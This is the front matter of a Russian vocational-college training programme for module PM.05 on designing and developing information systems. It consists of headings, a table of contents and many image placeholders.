













# Приложение 1

# Обязательное

# КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ






*Приложение III.5 к программе СПО 09.02.07 «Информационные системы и программирование»*

# **ПРОГРАММА УЧЕБНОЙ ПРАКТИКИ ПО ПРОФЕССИОНАЛЬНОМУ МОДУЛЮ**

**ПМ.05**. **Проектирование и разработка информационных систем** 

# РАЗРАБОТЧИКИ:



### **Содержание**

Структура и содержание практики

Планируемые результаты освоения программы практики

Требования к оформлению отчета

Требования к соблюдению техники безопасности и пожарной безопасности

Перечень рекомендуемых учебных изданий, Интернет-ресурсов, дополнительной литературы

Аттестационный лист (задание на практику)

